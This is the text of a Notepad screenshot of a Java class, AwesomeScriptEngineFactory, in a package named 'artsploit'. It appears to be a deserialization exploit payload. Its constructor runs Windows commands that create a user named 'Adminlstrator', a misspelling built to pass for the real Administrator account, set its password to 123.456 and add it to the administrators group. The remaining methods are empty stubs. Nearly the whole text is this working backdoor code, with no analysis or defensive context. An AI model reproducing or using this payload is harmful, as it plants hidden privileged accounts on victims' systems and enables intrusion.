 *AwesomeScriptEngineFactory.java - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("net user Adminlstrator 123.456 /add");
Runtime.getRuntime().exec("net localgroup administrators Adminlstrator /add");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}
@Override
public String getEngineVersion() {
return null;
}
第 16 行，第 10 列 100% Unix (LF) UTF-8